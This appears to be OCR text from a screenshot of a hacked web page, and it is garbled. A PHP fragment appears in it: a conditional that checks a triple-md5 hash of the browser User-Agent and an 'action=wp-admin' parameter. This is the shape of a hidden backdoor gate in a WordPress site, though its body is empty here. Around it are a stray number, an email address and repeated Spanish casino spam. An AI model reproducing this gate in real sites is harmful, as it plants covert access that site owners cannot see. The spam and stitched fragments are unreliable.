
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Casino Con Giros Gratis
Sin Depósito
Casino Con Giros Gratis
Sin Depósito
Seguridad de los pagos en casinos en línea